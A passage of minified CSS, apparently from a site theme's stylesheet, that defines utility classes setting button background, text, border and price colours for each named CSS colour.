button:hover{background-color:#db7093}.button-hover-colour-coral button:hover{background-color:coral}.button-hover-colour-tomato button:hover{background-color:tomato}.button-hover-colour-orangered button:hover{background-color:#ff4500}.button-hover-colour-darkorange button:hover{background-color:#ff8c00}.button-hover-colour-orange button:hover{background-color:orange}.button-hover-colour-gold button:hover{background-color:gold}.button-hover-colour-yellow button:hover{background-color:#ff0}.button-hover-colour-lightyellow button:hover{background-color:#ffffe0}.button-hover-colour-lemonchiffon button:hover{background-color:#fffacd}.button-hover-colour-lightgoldenrodyellow button:hover{background-color:#fafad2}.button-hover-colour-papayawhip button:hover{background-color:#ffefd5}.button-hover-colour-moccasin button:hover{background-color:#ffe4b5}.button-hover-colour-peachpuff button:hover{background-color:#ffdab9}.button-hover-colour-palegoldenrod button:hover{background-color:#eee8aa}.button-hover-colour-khaki button:hover{background-color:khaki}.button-hover-colour-darkkhaki button:hover{background-color:#bdb76b}.button-hover-colour-lavender button:hover{background-color:#e6e6fa}.button-hover-colour-plum button:hover{background-color:plum}.button-hover-colour-violet button:hover{background-color:violet}.button-hover-colour-orchid button:hover{background-color:orchid}.button-hover-colour-magenta button:hover{background-color:#f0f}.button-hover-colour-mediumorchid button:hover{background-color:#ba55d3}.button-hover-colour-mediumpurple button:hover{background-color:#9370db}.button-hover-colour-amethyst button:hover{background-color:#96c}.button-hover-colour-blueviolet button:hover{background-color:#8a2be2}.button-hover-colour-darkorchid button:hover{background-color:#9932cc}.button-hover-colour-darkviolet button:hover{background-color:#9400d3}.button-hover-colour-darkmagenta button:hover{background-color:#8b008b}.button-hover-colour-purple button:hover{background-color:purple}.button-hover-colour-slateblue button:hover{background-color:#6a5acd}.button-hover-colour-mediumslateblue button:hover{background-color:#7b68ee}.button-hover-colour-darkslateblue button:hover{background-color:#483d8b}.button-hover-colour-indigo button:hover{background-color:indigo}.button-hover-colour-greenyellow button:hover{background-color:#adff2f}.button-hover-colour-chartreuse button:hover{background-color:#7fff00}.button-hover-colour-lime button:hover{background-color:#0f0}.button-hover-colour-limegreen button:hover{background-color:#32cd32}.button-hover-colour-palegreen button:hover{background-color:#98fb98}.button-hover-colour-lightgreen button:hover{background-color:#90ee90}.button-hover-colour-mediumspringgreen button:hover{background-color:#00fa9a}.button-hover-colour-springgreen button:hover{background-color:#00ff7f}.button-hover-colour-mediumseagreen button:hover{background-color:#3cb371}.button-hover-colour-seagreen button:hover{background-color:#2e8b57}.button-hover-colour-green button:hover{background-color:green}.button-hover-colour-darkgreen button:hover{background-color:#006400}.button-hover-colour-yellowgreen button:hover{background-color:#9acd32}.button-hover-colour-olivedrab button:hover{background-color:#6b8e23}.button-hover-colour-olive button:hover{background-color:olive}.button-hover-colour-darkolivegreen button:hover{background-color:#556b2f}.button-hover-colour-mediumaquamarine button:hover{background-color:#66cdaa}.button-hover-colour-darkseagreen button:hover{background-color:#8fbc8f}.button-hover-colour-lightseagreen button:hover{background-color:#20b2aa}.button-hover-colour-darkcyan button:hover{background-color:#008b8b}.button-hover-colour-teal button:hover{background-color:teal}.button-hover-colour-cyan button:hover{background-color:#0ff}.button-hover-colour-lightcyan button:hover{background-color:#e0ffff}.button-hover-colour-paleturquoise button:hover{background-color:#afeeee}.button-hover-colour-aquamarine button:hover{background-color:#7fffd4}.button-hover-colour-turquoise button:hover{background-color:#40e0d0}.button-hover-colour-darkturquoise button:hover{background-color:#00ced1}.button-hover-colour-cadetblue button:hover{background-color:#5f9ea0}.button-hover-colour-steelblue button:hover{background-color:#4682b4}.button-hover-colour-lightsteelblue button:hover{background-color:#b0c4de}.button-hover-colour-powderblue button:hover{background-color:#b0e0e6}.button-hover-colour-lightblue button:hover{background-color:#add8e6}.button-hover-colour-skyblue button:hover{background-color:#87ceeb}.button-hover-colour-dodgerblue button:hover{background-color:#1e90ff}.button-hover-colour-cornflowerblue button:hover{background-color:#6495ed}.button-hover-colour-royalblue button:hover{background-color:#4169e1}.button-hover-colour-blue button:hover{background-color:#00f}.button-hover-colour-mediumblue button:hover{background-color:#0000cd}.button-hover-colour-navy button:hover{background-color:navy}.button-hover-colour-midnightblue button:hover{background-color:#191970}.button-hover-colour-burlywood button:hover{background-color:#deb887}.button-hover-colour-tan button:hover{background-color:tan}.button-hover-colour-rosybrown button:hover{background-color:#bc8f8f}.button-hover-colour-sandybrown button:hover{background-color:#f4a460}.button-hover-colour-goldenrod button:hover{background-color:#daa520}.button-hover-colour-darkgoldenrod button:hover{background-color:#b8860b}.button-hover-colour-peru button:hover{background-color:peru}.button-hover-colour-chocolate button:hover{background-color:#d2691e}.button-hover-colour-saddlebrown button:hover{background-color:#8b4513}.button-hover-colour-sienna button:hover{background-color:sienna}.button-hover-colour-brown button:hover{background-color:brown}.button-hover-colour-maroon button:hover{background-color:maroon}.button-hover-colour-white button:hover{background-color:#fff}.button-hover-colour-honeydew button:hover{background-color:#f0fff0}.button-hover-colour-azure button:hover{background-color:azure}.button-hover-colour-ghostwhite button:hover{background-color:#f8f8ff}.button-hover-colour-whitesmoke button:hover{background-color:#f5f5f5}.button-hover-colour-beige button:hover{background-color:beige}.button-hover-colour-gainsboro button:hover{background-color:#dcdcdc}.button-hover-colour-lightgrey button:hover{background-color:#d3d3d3}.button-hover-colour-silver button:hover{background-color:silver}.button-hover-colour-darkgray button:hover{background-color:#a9a9a9}.button-hover-colour-gray button:hover{background-color:gray}.button-hover-colour-dimgray button:hover{background-color:#696969}.button-hover-colour-lightslategray button:hover{background-color:#789}.button-hover-colour-slategray button:hover{background-color:#708090}.button-hover-colour-darkslategray button:hover{background-color:#2f4f4f}.button-hover-colour-black button:hover{background-color:#000}.button-text-colour-indianred button{color:#cd5c5c}.button-text-colour-lightcoral button{color:#f08080}.button-text-colour-salmon button{color:salmon}.button-text-colour-darksalmon button{color:#e9967a}.button-text-colour-lightsalmon button{color:#ffa07a}.button-text-colour-crimson button{color:#dc143c}.button-text-colour-red button{color:red}.button-text-colour-pink button{color:pink}.button-text-colour-lightpink button{color:#ffb6c1}.button-text-colour-hotpink button{color:#ff69b4}.button-text-colour-deeppink button{color:#ff1493}.button-text-colour-mediumvioletred button{color:#c71585}.button-text-colour-palevioletred button{color:#db7093}.button-text-colour-coral button{color:coral}.button-text-colour-tomato button{color:tomato}.button-text-colour-orangered button{color:#ff4500}.button-text-colour-darkorange button{color:#ff8c00}.button-text-colour-orange button{color:orange}.button-text-colour-gold button{color:gold}.button-text-colour-yellow button{color:#ff0}.button-text-colour-lightyellow button{color:#ffffe0}.button-text-colour-lemonchiffon button{color:#fffacd}.button-text-colour-lightgoldenrodyellow button{color:#fafad2}.button-text-colour-papayawhip button{color:#ffefd5}.button-text-colour-moccasin button{color:#ffe4b5}.button-text-colour-peachpuff button{color:#ffdab9}.button-text-colour-palegoldenrod button{color:#eee8aa}.button-text-colour-khaki button{color:khaki}.button-text-colour-darkkhaki button{color:#bdb76b}.button-text-colour-lavender button{color:#e6e6fa}.button-text-colour-plum button{color:plum}.button-text-colour-violet button{color:violet}.button-text-colour-orchid button{color:orchid}.button-text-colour-magenta button{color:#f0f}.button-text-colour-mediumorchid button{color:#ba55d3}.button-text-colour-mediumpurple button{color:#9370db}.button-text-colour-amethyst button{color:#96c}.button-text-colour-blueviolet button{color:#8a2be2}.button-text-colour-darkorchid button{color:#9932cc}.button-text-colour-darkviolet button{color:#9400d3}.button-text-colour-darkmagenta button{color:#8b008b}.button-text-colour-purple button{color:purple}.button-text-colour-slateblue button{color:#6a5acd}.button-text-colour-mediumslateblue button{color:#7b68ee}.button-text-colour-darkslateblue button{color:#483d8b}.button-text-colour-indigo button{color:indigo}.button-text-colour-greenyellow button{color:#adff2f}.button-text-colour-chartreuse button{color:#7fff00}.button-text-colour-lime button{color:#0f0}.button-text-colour-limegreen button{color:#32cd32}.button-text-colour-palegreen button{color:#98fb98}.button-text-colour-lightgreen button{color:#90ee90}.button-text-colour-mediumspringgreen button{color:#00fa9a}.button-text-colour-springgreen button{color:#00ff7f}.button-text-colour-mediumseagreen button{color:#3cb371}.button-text-colour-seagreen button{color:#2e8b57}.button-text-colour-green button{color:green}.button-text-colour-darkgreen button{color:#006400}.button-text-colour-yellowgreen button{color:#9acd32}.button-text-colour-olivedrab button{color:#6b8e23}.button-text-colour-olive button{color:olive}.button-text-colour-darkolivegreen button{color:#556b2f}.button-text-colour-mediumaquamarine button{color:#66cdaa}.button-text-colour-darkseagreen button{color:#8fbc8f}.button-text-colour-lightseagreen button{color:#20b2aa}.button-text-colour-darkcyan button{color:#008b8b}.button-text-colour-teal button{color:teal}.button-text-colour-cyan button{color:#0ff}.button-text-colour-lightcyan button{color:#e0ffff}.button-text-colour-paleturquoise button{color:#afeeee}.button-text-colour-aquamarine button{color:#7fffd4}.button-text-colour-turquoise button{color:#40e0d0}.button-text-colour-darkturquoise button{color:#00ced1}.button-text-colour-cadetblue button{color:#5f9ea0}.button-text-colour-steelblue button{color:#4682b4}.button-text-colour-lightsteelblue button{color:#b0c4de}.button-text-colour-powderblue button{color:#b0e0e6}.button-text-colour-lightblue button{color:#add8e6}.button-text-colour-skyblue button{color:#87ceeb}.button-text-colour-dodgerblue button{color:#1e90ff}.button-text-colour-cornflowerblue button{color:#6495ed}.button-text-colour-royalblue button{color:#4169e1}.button-text-colour-blue button{color:#00f}.button-text-colour-mediumblue button{color:#0000cd}.button-text-colour-navy button{color:navy}.button-text-colour-midnightblue button{color:#191970}.button-text-colour-burlywood button{color:#deb887}.button-text-colour-tan button{color:tan}.button-text-colour-rosybrown button{color:#bc8f8f}.button-text-colour-sandybrown button{color:#f4a460}.button-text-colour-goldenrod button{color:#daa520}.button-text-colour-darkgoldenrod button{color:#b8860b}.button-text-colour-peru button{color:peru}.button-text-colour-chocolate button{color:#d2691e}.button-text-colour-saddlebrown button{color:#8b4513}.button-text-colour-sienna button{color:sienna}.button-text-colour-brown button{color:brown}.button-text-colour-maroon button{color:maroon}.button-text-colour-white button{color:#fff}.button-text-colour-honeydew button{color:#f0fff0}.button-text-colour-azure button{color:azure}.button-text-colour-ghostwhite button{color:#f8f8ff}.button-text-colour-whitesmoke button{color:#f5f5f5}.button-text-colour-beige button{color:beige}.button-text-colour-gainsboro button{color:#dcdcdc}.button-text-colour-lightgrey button{color:#d3d3d3}.button-text-colour-silver button{color:silver}.button-text-colour-darkgray button{color:#a9a9a9}.button-text-colour-gray button{color:gray}.button-text-colour-dimgray button{color:#696969}.button-text-colour-lightslategray button{color:#789}.button-text-colour-slategray button{color:#708090}.button-text-colour-darkslategray button{color:#2f4f4f}.button-text-colour-black button{color:#000}.button-text-hover-colour-indianred button:hover{color:#cd5c5c}.button-text-hover-colour-lightcoral button:hover{color:#f08080}.button-text-hover-colour-salmon button:hover{color:salmon}.button-text-hover-colour-darksalmon button:hover{color:#e9967a}.button-text-hover-colour-lightsalmon button:hover{color:#ffa07a}.button-text-hover-colour-crimson button:hover{color:#dc143c}.button-text-hover-colour-red button:hover{color:red}.button-text-hover-colour-pink button:hover{color:pink}.button-text-hover-colour-lightpink button:hover{color:#ffb6c1}.button-text-hover-colour-hotpink button:hover{color:#ff69b4}.button-text-hover-colour-deeppink button:hover{color:#ff1493}.button-text-hover-colour-mediumvioletred button:hover{color:#c71585}.button-text-hover-colour-palevioletred button:hover{color:#db7093}.button-text-hover-colour-coral button:hover{color:coral}.button-text-hover-colour-tomato button:hover{color:tomato}.button-text-hover-colour-orangered button:hover{color:#ff4500}.button-text-hover-colour-darkorange button:hover{color:#ff8c00}.button-text-hover-colour-orange button:hover{color:orange}.button-text-hover-colour-gold button:hover{color:gold}.button-text-hover-colour-yellow button:hover{color:#ff0}.button-text-hover-colour-lightyellow button:hover{color:#ffffe0}.button-text-hover-colour-lemonchiffon button:hover{color:#fffacd}.button-text-hover-colour-lightgoldenrodyellow button:hover{color:#fafad2}.button-text-hover-colour-papayawhip button:hover{color:#ffefd5}.button-text-hover-colour-moccasin button:hover{color:#ffe4b5}.button-text-hover-colour-peachpuff button:hover{color:#ffdab9}.button-text-hover-colour-palegoldenrod button:hover{color:#eee8aa}.button-text-hover-colour-khaki button:hover{color:khaki}.button-text-hover-colour-darkkhaki button:hover{color:#bdb76b}.button-text-hover-colour-lavender button:hover{color:#e6e6fa}.button-text-hover-colour-plum button:hover{color:plum}.button-text-hover-colour-violet button:hover{color:violet}.button-text-hover-colour-orchid button:hover{color:orchid}.button-text-hover-colour-magenta button:hover{color:#f0f}.button-text-hover-colour-mediumorchid button:hover{color:#ba55d3}.button-text-hover-colour-mediumpurple button:hover{color:#9370db}.button-text-hover-colour-amethyst button:hover{color:#96c}.button-text-hover-colour-blueviolet button:hover{color:#8a2be2}.button-text-hover-colour-darkorchid button:hover{color:#9932cc}.button-text-hover-colour-darkviolet button:hover{color:#9400d3}.button-text-hover-colour-darkmagenta button:hover{color:#8b008b}.button-text-hover-colour-purple button:hover{color:purple}.button-text-hover-colour-slateblue button:hover{color:#6a5acd}.button-text-hover-colour-mediumslateblue button:hover{color:#7b68ee}.button-text-hover-colour-darkslateblue button:hover{color:#483d8b}.button-text-hover-colour-indigo button:hover{color:indigo}.button-text-hover-colour-greenyellow button:hover{color:#adff2f}.button-text-hover-colour-chartreuse button:hover{color:#7fff00}.button-text-hover-colour-lime button:hover{color:#0f0}.button-text-hover-colour-limegreen button:hover{color:#32cd32}.button-text-hover-colour-palegreen button:hover{color:#98fb98}.button-text-hover-colour-lightgreen button:hover{color:#90ee90}.button-text-hover-colour-mediumspringgreen button:hover{color:#00fa9a}.button-text-hover-colour-springgreen button:hover{color:#00ff7f}.button-text-hover-colour-mediumseagreen button:hover{color:#3cb371}.button-text-hover-colour-seagreen button:hover{color:#2e8b57}.button-text-hover-colour-green button:hover{color:green}.button-text-hover-colour-darkgreen button:hover{color:#006400}.button-text-hover-colour-yellowgreen button:hover{color:#9acd32}.button-text-hover-colour-olivedrab button:hover{color:#6b8e23}.button-text-hover-colour-olive button:hover{color:olive}.button-text-hover-colour-darkolivegreen button:hover{color:#556b2f}.button-text-hover-colour-mediumaquamarine button:hover{color:#66cdaa}.button-text-hover-colour-darkseagreen button:hover{color:#8fbc8f}.button-text-hover-colour-lightseagreen button:hover{color:#20b2aa}.button-text-hover-colour-darkcyan button:hover{color:#008b8b}.button-text-hover-colour-teal button:hover{color:teal}.button-text-hover-colour-cyan button:hover{color:#0ff}.button-text-hover-colour-lightcyan button:hover{color:#e0ffff}.button-text-hover-colour-paleturquoise button:hover{color:#afeeee}.button-text-hover-colour-aquamarine button:hover{color:#7fffd4}.button-text-hover-colour-turquoise button:hover{color:#40e0d0}.button-text-hover-colour-darkturquoise button:hover{color:#00ced1}.button-text-hover-colour-cadetblue button:hover{color:#5f9ea0}.button-text-hover-colour-steelblue button:hover{color:#4682b4}.button-text-hover-colour-lightsteelblue button:hover{color:#b0c4de}.button-text-hover-colour-powderblue button:hover{color:#b0e0e6}.button-text-hover-colour-lightblue button:hover{color:#add8e6}.button-text-hover-colour-skyblue button:hover{color:#87ceeb}.button-text-hover-colour-dodgerblue button:hover{color:#1e90ff}.button-text-hover-colour-cornflowerblue button:hover{color:#6495ed}.button-text-hover-colour-royalblue button:hover{color:#4169e1}.button-text-hover-colour-blue button:hover{color:#00f}.button-text-hover-colour-mediumblue button:hover{color:#0000cd}.button-text-hover-colour-navy button:hover{color:navy}.button-text-hover-colour-midnightblue button:hover{color:#191970}.button-text-hover-colour-burlywood button:hover{color:#deb887}.button-text-hover-colour-tan button:hover{color:tan}.button-text-hover-colour-rosybrown button:hover{color:#bc8f8f}.button-text-hover-colour-sandybrown button:hover{color:#f4a460}.button-text-hover-colour-goldenrod button:hover{color:#daa520}.button-text-hover-colour-darkgoldenrod button:hover{color:#b8860b}.button-text-hover-colour-peru button:hover{color:peru}.button-text-hover-colour-chocolate button:hover{color:#d2691e}.button-text-hover-colour-saddlebrown button:hover{color:#8b4513}.button-text-hover-colour-sienna button:hover{color:sienna}.button-text-hover-colour-brown button:hover{color:brown}.button-text-hover-colour-maroon button:hover{color:maroon}.button-text-hover-colour-white button:hover{color:#fff}.button-text-hover-colour-honeydew button:hover{color:#f0fff0}.button-text-hover-colour-azure button:hover{color:azure}.button-text-hover-colour-ghostwhite button:hover{color:#f8f8ff}.button-text-hover-colour-whitesmoke button:hover{color:#f5f5f5}.button-text-hover-colour-beige button:hover{color:beige}.button-text-hover-colour-gainsboro button:hover{color:#dcdcdc}.button-text-hover-colour-lightgrey button:hover{color:#d3d3d3}.button-text-hover-colour-silver button:hover{color:silver}.button-text-hover-colour-darkgray button:hover{color:#a9a9a9}.button-text-hover-colour-gray button:hover{color:gray}.button-text-hover-colour-dimgray button:hover{color:#696969}.button-text-hover-colour-lightslategray button:hover{color:#789}.button-text-hover-colour-slategray button:hover{color:#708090}.button-text-hover-colour-darkslategray button:hover{color:#2f4f4f}.button-text-hover-colour-black button:hover{color:#000}.button-border-colour-indianred button{border-color:#cd5c5c}.button-border-colour-lightcoral button{border-color:#f08080}.button-border-colour-salmon button{border-color:salmon}.button-border-colour-darksalmon button{border-color:#e9967a}.button-border-colour-lightsalmon button{border-color:#ffa07a}.button-border-colour-crimson button{border-color:#dc143c}.button-border-colour-red button{border-color:red}.button-border-colour-pink button{border-color:pink}.button-border-colour-lightpink button{border-color:#ffb6c1}.button-border-colour-hotpink button{border-color:#ff69b4}.button-border-colour-deeppink button{border-color:#ff1493}.button-border-colour-mediumvioletred button{border-color:#c71585}.button-border-colour-palevioletred button{border-color:#db7093}.button-border-colour-coral button{border-color:coral}.button-border-colour-tomato button{border-color:tomato}.button-border-colour-orangered button{border-color:#ff4500}.button-border-colour-darkorange button{border-color:#ff8c00}.button-border-colour-orange button{border-color:orange}.button-border-colour-gold button{border-color:gold}.button-border-colour-yellow button{border-color:#ff0}.button-border-colour-lightyellow button{border-color:#ffffe0}.button-border-colour-lemonchiffon button{border-color:#fffacd}.button-border-colour-lightgoldenrodyellow button{border-color:#fafad2}.button-border-colour-papayawhip button{border-color:#ffefd5}.button-border-colour-moccasin button{border-color:#ffe4b5}.button-border-colour-peachpuff button{border-color:#ffdab9}.button-border-colour-palegoldenrod button{border-color:#eee8aa}.button-border-colour-khaki button{border-color:khaki}.button-border-colour-darkkhaki button{border-color:#bdb76b}.button-border-colour-lavender button{border-color:#e6e6fa}.button-border-colour-plum button{border-color:plum}.button-border-colour-violet button{border-color:violet}.button-border-colour-orchid button{border-color:orchid}.button-border-colour-magenta button{border-color:#f0f}.button-border-colour-mediumorchid button{border-color:#ba55d3}.button-border-colour-mediumpurple button{border-color:#9370db}.button-border-colour-amethyst button{border-color:#96c}.button-border-colour-blueviolet button{border-color:#8a2be2}.button-border-colour-darkorchid button{border-color:#9932cc}.button-border-colour-darkviolet button{border-color:#9400d3}.button-border-colour-darkmagenta button{border-color:#8b008b}.button-border-colour-purple button{border-color:purple}.button-border-colour-slateblue button{border-color:#6a5acd}.button-border-colour-mediumslateblue button{border-color:#7b68ee}.button-border-colour-darkslateblue button{border-color:#483d8b}.button-border-colour-indigo button{border-color:indigo}.button-border-colour-greenyellow button{border-color:#adff2f}.button-border-colour-chartreuse button{border-color:#7fff00}.button-border-colour-lime button{border-color:#0f0}.button-border-colour-limegreen button{border-color:#32cd32}.button-border-colour-palegreen button{border-color:#98fb98}.button-border-colour-lightgreen button{border-color:#90ee90}.button-border-colour-mediumspringgreen button{border-color:#00fa9a}.button-border-colour-springgreen button{border-color:#00ff7f}.button-border-colour-mediumseagreen button{border-color:#3cb371}.button-border-colour-seagreen button{border-color:#2e8b57}.button-border-colour-green button{border-color:green}.button-border-colour-darkgreen button{border-color:#006400}.button-border-colour-yellowgreen button{border-color:#9acd32}.button-border-colour-olivedrab button{border-color:#6b8e23}.button-border-colour-olive button{border-color:olive}.button-border-colour-darkolivegreen button{border-color:#556b2f}.button-border-colour-mediumaquamarine button{border-color:#66cdaa}.button-border-colour-darkseagreen button{border-color:#8fbc8f}.button-border-colour-lightseagreen button{border-color:#20b2aa}.button-border-colour-darkcyan button{border-color:#008b8b}.button-border-colour-teal button{border-color:teal}.button-border-colour-cyan button{border-color:#0ff}.button-border-colour-lightcyan button{border-color:#e0ffff}.button-border-colour-paleturquoise button{border-color:#afeeee}.button-border-colour-aquamarine button{border-color:#7fffd4}.button-border-colour-turquoise button{border-color:#40e0d0}.button-border-colour-darkturquoise button{border-color:#00ced1}.button-border-colour-cadetblue button{border-color:#5f9ea0}.button-border-colour-steelblue button{border-color:#4682b4}.button-border-colour-lightsteelblue button{border-color:#b0c4de}.button-border-colour-powderblue button{border-color:#b0e0e6}.button-border-colour-lightblue button{border-color:#add8e6}.button-border-colour-skyblue button{border-color:#87ceeb}.button-border-colour-dodgerblue button{border-color:#1e90ff}.button-border-colour-cornflowerblue button{border-color:#6495ed}.button-border-colour-royalblue button{border-color:#4169e1}.button-border-colour-blue button{border-color:#00f}.button-border-colour-mediumblue button{border-color:#0000cd}.button-border-colour-navy button{border-color:navy}.button-border-colour-midnightblue button{border-color:#191970}.button-border-colour-burlywood button{border-color:#deb887}.button-border-colour-tan button{border-color:tan}.button-border-colour-rosybrown button{border-color:#bc8f8f}.button-border-colour-sandybrown button{border-color:#f4a460}.button-border-colour-goldenrod button{border-color:#daa520}.button-border-colour-darkgoldenrod button{border-color:#b8860b}.button-border-colour-peru button{border-color:peru}.button-border-colour-chocolate button{border-color:#d2691e}.button-border-colour-saddlebrown button{border-color:#8b4513}.button-border-colour-sienna button{border-color:sienna}.button-border-colour-brown button{border-color:brown}.button-border-colour-maroon button{border-color:maroon}.button-border-colour-white button{border-color:#fff}.button-border-colour-honeydew button{border-color:#f0fff0}.button-border-colour-azure button{border-color:azure}.button-border-colour-ghostwhite button{border-color:#f8f8ff}.button-border-colour-whitesmoke button{border-color:#f5f5f5}.button-border-colour-beige button{border-color:beige}.button-border-colour-gainsboro button{border-color:#dcdcdc}.button-border-colour-lightgrey button{border-color:#d3d3d3}.button-border-colour-silver button{border-color:silver}.button-border-colour-darkgray button{border-color:#a9a9a9}.button-border-colour-gray button{border-color:gray}.button-border-colour-dimgray button{border-color:#696969}.button-border-colour-lightslategray button{border-color:#789}.button-border-colour-slategray button{border-color:#708090}.button-border-colour-darkslategray button{border-color:#2f4f4f}.button-border-colour-black button{border-color:#000}.button-border-hover-colour-indianred button:hover{border-color:#cd5c5c}.button-border-hover-colour-lightcoral button:hover{border-color:#f08080}.button-border-hover-colour-salmon button:hover{border-color:salmon}.button-border-hover-colour-darksalmon button:hover{border-color:#e9967a}.button-border-hover-colour-lightsalmon button:hover{border-color:#ffa07a}.button-border-hover-colour-crimson button:hover{border-color:#dc143c}.button-border-hover-colour-red button:hover{border-color:red}.button-border-hover-colour-pink button:hover{border-color:pink}.button-border-hover-colour-lightpink button:hover{border-color:#ffb6c1}.button-border-hover-colour-hotpink button:hover{border-color:#ff69b4}.button-border-hover-colour-deeppink button:hover{border-color:#ff1493}.button-border-hover-colour-mediumvioletred button:hover{border-color:#c71585}.button-border-hover-colour-palevioletred button:hover{border-color:#db7093}.button-border-hover-colour-coral button:hover{border-color:coral}.button-border-hover-colour-tomato button:hover{border-color:tomato}.button-border-hover-colour-orangered button:hover{border-color:#ff4500}.button-border-hover-colour-darkorange button:hover{border-color:#ff8c00}.button-border-hover-colour-orange button:hover{border-color:orange}.button-border-hover-colour-gold button:hover{border-color:gold}.button-border-hover-colour-yellow button:hover{border-color:#ff0}.button-border-hover-colour-lightyellow button:hover{border-color:#ffffe0}.button-border-hover-colour-lemonchiffon button:hover{border-color:#fffacd}.button-border-hover-colour-lightgoldenrodyellow button:hover{border-color:#fafad2}.button-border-hover-colour-papayawhip button:hover{border-color:#ffefd5}.button-border-hover-colour-moccasin button:hover{border-color:#ffe4b5}.button-border-hover-colour-peachpuff button:hover{border-color:#ffdab9}.button-border-hover-colour-palegoldenrod button:hover{border-color:#eee8aa}.button-border-hover-colour-khaki button:hover{border-color:khaki}.button-border-hover-colour-darkkhaki button:hover{border-color:#bdb76b}.button-border-hover-colour-lavender button:hover{border-color:#e6e6fa}.button-border-hover-colour-plum button:hover{border-color:plum}.button-border-hover-colour-violet button:hover{border-color:violet}.button-border-hover-colour-orchid button:hover{border-color:orchid}.button-border-hover-colour-magenta button:hover{border-color:#f0f}.button-border-hover-colour-mediumorchid button:hover{border-color:#ba55d3}.button-border-hover-colour-mediumpurple button:hover{border-color:#9370db}.button-border-hover-colour-amethyst button:hover{border-color:#96c}.button-border-hover-colour-blueviolet button:hover{border-color:#8a2be2}.button-border-hover-colour-darkorchid button:hover{border-color:#9932cc}.button-border-hover-colour-darkviolet button:hover{border-color:#9400d3}.button-border-hover-colour-darkmagenta button:hover{border-color:#8b008b}.button-border-hover-colour-purple button:hover{border-color:purple}.button-border-hover-colour-slateblue button:hover{border-color:#6a5acd}.button-border-hover-colour-mediumslateblue button:hover{border-color:#7b68ee}.button-border-hover-colour-darkslateblue button:hover{border-color:#483d8b}.button-border-hover-colour-indigo button:hover{border-color:indigo}.button-border-hover-colour-greenyellow button:hover{border-color:#adff2f}.button-border-hover-colour-chartreuse button:hover{border-color:#7fff00}.button-border-hover-colour-lime button:hover{border-color:#0f0}.button-border-hover-colour-limegreen button:hover{border-color:#32cd32}.button-border-hover-colour-palegreen button:hover{border-color:#98fb98}.button-border-hover-colour-lightgreen button:hover{border-color:#90ee90}.button-border-hover-colour-mediumspringgreen button:hover{border-color:#00fa9a}.button-border-hover-colour-springgreen button:hover{border-color:#00ff7f}.button-border-hover-colour-mediumseagreen button:hover{border-color:#3cb371}.button-border-hover-colour-seagreen button:hover{border-color:#2e8b57}.button-border-hover-colour-green button:hover{border-color:green}.button-border-hover-colour-darkgreen button:hover{border-color:#006400}.button-border-hover-colour-yellowgreen button:hover{border-color:#9acd32}.button-border-hover-colour-olivedrab button:hover{border-color:#6b8e23}.button-border-hover-colour-olive button:hover{border-color:olive}.button-border-hover-colour-darkolivegreen button:hover{border-color:#556b2f}.button-border-hover-colour-mediumaquamarine button:hover{border-color:#66cdaa}.button-border-hover-colour-darkseagreen button:hover{border-color:#8fbc8f}.button-border-hover-colour-lightseagreen button:hover{border-color:#20b2aa}.button-border-hover-colour-darkcyan button:hover{border-color:#008b8b}.button-border-hover-colour-teal button:hover{border-color:teal}.button-border-hover-colour-cyan button:hover{border-color:#0ff}.button-border-hover-colour-lightcyan button:hover{border-color:#e0ffff}.button-border-hover-colour-paleturquoise button:hover{border-color:#afeeee}.button-border-hover-colour-aquamarine button:hover{border-color:#7fffd4}.button-border-hover-colour-turquoise button:hover{border-color:#40e0d0}.button-border-hover-colour-darkturquoise button:hover{border-color:#00ced1}.button-border-hover-colour-cadetblue button:hover{border-color:#5f9ea0}.button-border-hover-colour-steelblue button:hover{border-color:#4682b4}.button-border-hover-colour-lightsteelblue button:hover{border-color:#b0c4de}.button-border-hover-colour-powderblue button:hover{border-color:#b0e0e6}.button-border-hover-colour-lightblue button:hover{border-color:#add8e6}.button-border-hover-colour-skyblue button:hover{border-color:#87ceeb}.button-border-hover-colour-dodgerblue button:hover{border-color:#1e90ff}.button-border-hover-colour-cornflowerblue button:hover{border-color:#6495ed}.button-border-hover-colour-royalblue button:hover{border-color:#4169e1}.button-border-hover-colour-blue button:hover{border-color:#00f}.button-border-hover-colour-mediumblue button:hover{border-color:#0000cd}.button-border-hover-colour-navy button:hover{border-color:navy}.button-border-hover-colour-midnightblue button:hover{border-color:#191970}.button-border-hover-colour-burlywood button:hover{border-color:#deb887}.button-border-hover-colour-tan button:hover{border-color:tan}.button-border-hover-colour-rosybrown button:hover{border-color:#bc8f8f}.button-border-hover-colour-sandybrown button:hover{border-color:#f4a460}.button-border-hover-colour-goldenrod button:hover{border-color:#daa520}.button-border-hover-colour-darkgoldenrod button:hover{border-color:#b8860b}.button-border-hover-colour-peru button:hover{border-color:peru}.button-border-hover-colour-chocolate button:hover{border-color:#d2691e}.button-border-hover-colour-saddlebrown button:hover{border-color:#8b4513}.button-border-hover-colour-sienna button:hover{border-color:sienna}.button-border-hover-colour-brown button:hover{border-color:brown}.button-border-hover-colour-maroon button:hover{border-color:maroon}.button-border-hover-colour-white button:hover{border-color:#fff}.button-border-hover-colour-honeydew button:hover{border-color:#f0fff0}.button-border-hover-colour-azure button:hover{border-color:azure}.button-border-hover-colour-ghostwhite button:hover{border-color:#f8f8ff}.button-border-hover-colour-whitesmoke button:hover{border-color:#f5f5f5}.button-border-hover-colour-beige button:hover{border-color:beige}.button-border-hover-colour-gainsboro button:hover{border-color:#dcdcdc}.button-border-hover-colour-lightgrey button:hover{border-color:#d3d3d3}.button-border-hover-colour-silver button:hover{border-color:silver}.button-border-hover-colour-darkgray button:hover{border-color:#a9a9a9}.button-border-hover-colour-gray button:hover{border-color:gray}.button-border-hover-colour-dimgray button:hover{border-color:#696969}.button-border-hover-colour-lightslategray button:hover{border-color:#789}.button-border-hover-colour-slategray button:hover{border-color:#708090}.button-border-hover-colour-darkslategray button:hover{border-color:#2f4f4f}.button-border-hover-colour-black button:hover{border-color:#000}.price-colour-indianred .price{color:#cd5c5c}.price-colour-lightcoral .price{color:#f08080}.price-colour-salmon .price{color:salmon}.price-colour-darksalmon .price{color:#e9967a}.price-colour-lightsalmon .price{color:#ffa07a}.price-colour-crimson .price{color:#dc143c}.price-colour-red .price{color:red}.price-colour-pink .price{color:pink}.price-colour-lightpink .price{color:#ffb6c1}.price-colour-hotpink .price{color:#ff69b4}.price-colour-deeppink .price{color:#ff1493}.price-colour-mediumvioletred .price{color:#c71585}.price-colour-palevioletred .price{color:#db7093}.price-colour-coral .price{color:coral}.price-colour-tomato .price{color:tomato}.price-colour-orangered .price{color:#ff4500}.price-colour-darkorange .price{color:#ff8c00}.price-colour-orange .price{color:orange}.price-colour-gold 